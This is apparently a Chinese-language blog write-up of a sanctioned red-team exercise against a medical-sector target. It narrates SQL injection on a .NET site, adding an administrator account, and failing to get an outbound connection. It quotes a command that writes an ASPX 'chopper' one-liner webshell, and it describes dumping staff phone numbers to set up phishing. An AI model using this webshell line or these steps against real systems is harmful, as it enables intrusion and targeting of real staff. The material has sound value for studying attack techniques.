前言

先说明一下,部分图片打码严重,怕漏点儿,部分截图为工具缓存截图

近期又结束了一个HVV,有点儿心力憔悴,最后成绩还行吧,起码在周期内还当了几天的“榜一大哥”,这次记录的是其中一个很有意思的靶标,靶标是YL行业的,对于YL行业的靶标开展攻击思路大致分为三个步骤

- 互联网网站控制服务器然后横向

- 钓鱼进入内网,但是需要突破隔离网,因为控制的终端并不一定是处于业务内网以及核心网

- 近源攻击,但是本次的规则中明确提出禁止近源。

当然如果是公有云服务器的话,我们能利用的信息可以集中靶标单位内部的资料信息,对社工的来说的话成功率比较高;或者利用某些接口:类似于短信接口或者邮件接口下发文件钓鱼等等。









入口1

前期的信息搜集的话不介绍了,靶标单位的公众号以及小程序等的接口基本上都测试过了,确实没发现问题,如果说真的有洞的话只能说我们比较菜,确实没找到突破口,但是再子域名解析下ip地址的c段找到了一个.net语言开发的网站,功能比较简单,甚至没有后台(在控制之后发现是站库分离,后端在内网的另外一台机子上)。看到的第一点都感觉有注入,简单手工注入测试就找到了注入点。(下面的图片为报告内的部分截图打码以及sqlmap的部分缓存)







查看ip地址为私网172段,切当前用户为system权限



查询网络连接状态



了解到当前内网的网段有18和16段。查询当前进程并没有发现任何杀软,执行命令添加用户并且加入管理员用户组

直接添加成功,到这里是不是以为直接起飞了,执行执行命令certutil上线完事儿了

第一个没想到

死活上线不了,我一直以为是不是杀软的原因,powershell啥的乱七八糟的上线方式都尝试一遍了,一般除了ZW的站来说,互联网映射的一般都可以出网,甚至DMZ区的机器都能出网,本来以为会很顺利,这台机器竟然不出网,这是让我没想到的,ping了dns直接不通,这次真的草率了!!!!!!!!!!

咨询了一堆朋友,尝试了乱七八糟的各种姿势,我竟然一开始就固定思维默认这台机子出网了,真想赏自己俩面条,因为上线问题搞了俩钟头,,,,,,,,,,,

因为不出网,所以下一步的操作根本无法执行

- 工具无法上传

- 内网无法横向,甚至windows的机器也无法密码喷洒

于是想起了第二种方式来继续利用这个shell,写webshell端口转发+RDP。到这里心态又恢复了。

第二个没想到



本来以为写webshell这么简单,我的权限还是system权限,写shell那不是给我送机器么。令我没想到的是执行命令只要涉及到中文路径,统统报错,What?涉及中文路径就报错。真的裂开了

不过没关系,这时候经常写webshell的老哥肯定想到,完全可以查询web路径然后写入webshell。顶多也就是时间问题了,没关系,因为我觉得这个系统必定跟HIS等的系统有关联,瞬间心里信心又回来了。

命令惠存

for /r C:\ %i in (xxx.aspx) do echo %i> %i..\path1.txt

费劲扒拉的跑了半小时,找到了路径



访问web界面的txt

突然感觉又行了。ahhh,接下来就是写webshell,浅浅测试一下txt,发现txt完全没问题。写简单的一句话



cmd /c "d: & echo ^<%eval request(\"chopper\")%^> > \a.aspx"



当然这个命令完全没问题,注意windos的注入是需要防止转义的。又经过了费劲巴拉写进去了。发现a.aspx也写进去了,访问回显代码401

裂开了,白忙活一场,webshell写入了,回显401。前期写shell回显404

试错的成本太高了,告别了写不进入的404迎来了401

入口2

前面的方法耗时耗精力,脑补了太多的结发,webshell死活也写不进去。开始脑补社工行不行,开始sql注入进行dump数据

进行爆库,爆表,爆字段

这里可能有同志觉得web业务有了,其实不然,字段内的密码全为加盐的md5,没一个能解的

有通用密码,但是确实猜不到。但是里面的字段有手机号,然后结合公众号的互联网医院查询了挂号医生,确认了数据是没有问题的。那么尝试钓鱼试试了。

第三个没想到

